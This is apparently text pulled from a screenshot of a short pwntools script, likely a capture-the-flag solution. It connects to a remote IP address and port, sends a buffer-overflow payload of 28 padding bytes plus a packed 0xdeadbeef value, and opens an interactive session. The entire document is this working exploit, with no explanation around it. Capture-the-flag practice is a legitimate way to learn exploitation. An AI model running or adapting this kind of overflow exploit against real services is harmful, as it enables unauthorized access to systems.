 File Edit Search View Document Help
1 from pwn import *
2
3 r = remote('120.114.62.213',6125)
4
5 payload = b'A'*28
6
7 r.sendline(payload + p64(0×deadbeef))
8
9 r.interactive()
10
11